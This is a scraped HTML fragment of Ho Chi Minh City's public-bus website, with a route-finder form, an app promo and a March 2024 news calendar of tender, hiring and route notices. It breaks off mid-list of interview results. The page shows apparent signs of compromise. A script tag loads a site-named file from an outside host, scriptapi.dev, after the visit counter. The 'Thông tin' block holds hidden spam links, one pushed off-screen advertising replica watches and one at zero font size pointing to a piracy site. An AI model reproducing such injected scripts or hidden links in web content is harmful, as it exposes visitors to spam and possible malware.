<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/9.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/1.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/9.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/3.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/1.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V8797')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Ba 2024</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V8857')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>26</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/27-2-2024">27</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/27-2-2024">27/02/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4375/GIA-HẠN-HỒ-SƠ-ĐẤU-THẦU.jpg" alt="4375" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4375/Gia-h%e1%ba%a1n-th%e1%bb%9di-gian-n%e1%bb%99p-h%e1%bb%93-s%c6%a1-n%c4%83ng-l%e1%bb%b1c-x233t-%c4%91%e1%ba%a3m-nh%e1%ba%adn-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-k%e1%ba%bft-n%e1%bb%91i-tuy%e1%ba%bfn-%c4%91%c6%b0%e1%bb%9dng-s%e1%ba%aft-%c4%91244-th%e1%bb%8b-s%e1%bb%91-1-B%e1%ba%bfn-Th224nh-%e2%80%93-Su%e1%bb%91i-Ti234n" target="_self">Gia hạn thời gian nộp hồ sơ năng lực xét đảm nhận dịch vụ vận tải hành khách công cộng trên các tuyến xe buýt kết nối tuyến đường sắt đô thị số 1, Bến Thành – Suối Tiên</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nhận hồ sơ mời tham gia: Đơn vị vận tải quan t&acirc;m đề nghị li&ecirc;n hệ ph&ograve;ng Kế hoạch đầu tư (Trung t&acirc;m) trong giờ h&agrave;nh ch&iacute;nh từ ng&agrave;y ph&aacute;t h&agrave;nh th&ocirc;ng b&aacute;o đến <strong><span>trước 15 giờ 00 ng&agrave;y 04 th&aacute;ng 3 năm 2024 (Thứ 2)</span></strong> để nhận hồ sơ mời tham gia. C&aacute; nh&acirc;n khi nhận hồ sơ mời tham gia phải cung cấp Giấy giới thiệu của đơn vị vận tải.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nộp hồ sơ năng lực: Đơn vị vận tải chuẩn bị v&agrave; nộp hồ sơ năng lực gửi về Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng Th&agrave;nh phố Hồ Ch&iacute; Minh (Số 27 Phạm Viết Ch&aacute;nh, Phường Nguyễn Cư Trinh, Quận 1, Th&agrave;nh phố Hồ Ch&iacute; Minh) <strong><span>trước 15 giờ 00 ng&agrave;y 04 th&aacute;ng 3 năm 2024 (Thứ 2)</span></strong> (trong giờ h&agrave;nh ch&iacute;nh). C&aacute; nh&acirc;n khi đến nộp hồ sơ năng lực phải cung cấp Giấy giới thiệu của đơn vị vận tải. Bản gốc v&agrave; bản chụp của hồ sơ năng lực phải được đựng trong từng t&uacute;i c&oacute; ni&ecirc;m phong, b&ecirc;n ngo&agrave;i ghi r&otilde; <em>&ldquo;Bản gốc&rdquo; </em>hoặc <em>&ldquo;Bản chụp&rdquo;, </em>sau đ&oacute; t&uacute;i bản gốc v&agrave; bản chụp tiếp tục được đựng trong c&ugrave;ng một t&uacute;i lớn c&oacute; ni&ecirc;m phong <em>(c&aacute;ch đ&aacute;nh dấu ni&ecirc;m phong do đơn vị vận tải tự quy định).</em></span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4375/Gia-h%e1%ba%a1n-th%e1%bb%9di-gian-n%e1%bb%99p-h%e1%bb%93-s%c6%a1-n%c4%83ng-l%e1%bb%b1c-x233t-%c4%91%e1%ba%a3m-nh%e1%ba%adn-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-k%e1%ba%bft-n%e1%bb%91i-tuy%e1%ba%bfn-%c4%91%c6%b0%e1%bb%9dng-s%e1%ba%aft-%c4%91244-th%e1%bb%8b-s%e1%bb%91-1-B%e1%ba%bfn-Th224nh-%e2%80%93-Su%e1%bb%91i-Ti234n" target="_self">Xem thêm</a></div></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>28</span></td><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>4</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/5-3-2024">5</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/5-3-2024">05/03/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4376/Tuyển-dụng-nhân-viên-bảo-vệ.jpg" alt="4376" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4376/Tuy%e1%bb%83n-d%e1%bb%a5ng-nh226n-s%e1%bb%b1" target="_self">Tuyển dụng nhân sự</a></p><div class="content"><p style="margin: 6pt 0cm 0cm; text-align: justify;"><strong><span style="font-family: 'Times New Roman'; font-size: 18px;">1. Vị tr&iacute;, số lượng, h&igrave;nh thức: </span></strong></p>
<p style="margin: 6pt 0cm 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Vị tr&iacute; việc l&agrave;m: nh&acirc;n vi&ecirc;n Bảo vệ.</span></p>
<p style="margin: 6pt 0cm 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Số lượng: 05 người.</span></p>
<p style="margin: 6pt 0cm 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- H&igrave;nh thức: Nh&acirc;n vi&ecirc;n Hợp đồng lao động.</span></p>
<p style="margin: 6pt 0cm 0cm; text-align: justify;"><strong><span style="font-family: 'Times New Roman'; font-size: 18px;">2. Ti&ecirc;u chuẩn, điều kiện:</span></strong></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">a) Ti&ecirc;u chuẩn chung:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- C&oacute; một quốc tịch l&agrave; quốc tịch Việt Nam;</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- Đủ tuổi lao động theo quy định của ph&aacute;p luật lao động;</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- C&oacute; đủ sức khỏe để l&agrave;m việc;</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- C&oacute; l&yacute; lịch được cơ quan c&oacute; thầm quyền x&aacute;c nhận;</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">- C&oacute; khả năng đ&aacute;p ứng y&ecirc;u cầu của vị tr&iacute; việc l&agrave;m;</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4376/Tuy%e1%bb%83n-d%e1%bb%a5ng-nh226n-s%e1%bb%b1" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-3-2024">8</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-3-2024">08/03/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4377/Hội-thi-cắm-hoa-nhân-dịp-Quốc-tế-phụ-nữ-8.3.2924.jpg" alt="4377" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4377/H%e1%bb%99i-thi-c%e1%ba%afm-hoa-nh226n-d%e1%bb%8bp-Qu%e1%bb%91c-t%e1%ba%bf-ph%e1%bb%a5-n%e1%bb%af-832024" target="_self">Hội thi cắm hoa nhân dịp Quốc tế phụ nữ 8.3.2024</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kỷ niệm 114 năm Ng&agrave;y Quốc tế Phụ nữ (8/3/1910 - 8/3/2024) v&agrave; 1984 năm khởi nghĩa Hai B&agrave; Trưng, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng đ&atilde; tổ chức nhiều hoạt động kỷ niệm, &ocirc;n lại truyền thống vẻ vang của phụ nữ Việt Nam, tạo kh&ocirc;ng kh&iacute; vui tươi, ấm &aacute;p, ấn tượng đẹp về người phụ nữ trong x&atilde; hội.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4377/H%e1%bb%99i-thi-c%e1%ba%afm-hoa-nh226n-d%e1%bb%8bp-Qu%e1%bb%91c-t%e1%ba%bf-ph%e1%bb%a5-n%e1%bb%af-832024" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day" align="center" style="width:14%;"><span>10</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>11</span></td><td class="day" align="center" style="width:14%;"><span>12</span></td><td class="day" align="center" style="width:14%;"><span>13</span></td><td class="day" align="center" style="width:14%;"><span>14</span></td><td class="day" align="center" style="width:14%;"><span>15</span></td><td class="day" align="center" style="width:14%;"><span>16</span></td><td class="day" align="center" style="width:14%;"><span>17</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/18-3-2024">18</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/18-3-2024">18/03/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4378/thumnail-bài-viết-tuyến-20-33-150.jpg" alt="4378" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4378/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-th244ng-s%e1%bb%91-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-20-33-150" target="_self">Điều chỉnh thông số hoạt động trên các tuyến xe buýt 20, 33, 150</a></p><div class="content"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kể từ ng&agrave;y 18 th&aacute;ng 3 năm 2024, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh th&ocirc;ng số hoạt động tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 20, 33, 150&nbsp;</span></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4378/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-th244ng-s%e1%bb%91-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-20-33-150" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>25</span></td><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/27-3-2024">27</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/27-3-2024">27/03/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4379/4379QUYẾT-ĐỊNH-KẾT-QUẢ-TUYỂN-DỤNG-2023.jpg" alt="4379" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4379/K%e1%ba%bft-qu%e1%ba%a3-ph%e1%bb%8fng-v%e1%ba%a5n-k%e1%bb%b3-tuy%e1%bb%83n-d%e1%bb%a5ng-nh226n-vi234n-b%e1%ba%a3o-v%e1%bb%87-n%c4%83m-2024" target="_self">Kết quả phỏng vấn kỳ tuyển dụng nhân viên bảo vệ năm 2024</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o ứng vi&ecirc;n đ&atilde; đạt kết quả phỏng vấn, cụ thể như sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">1. Nguyễn Minh Bạc;<br />
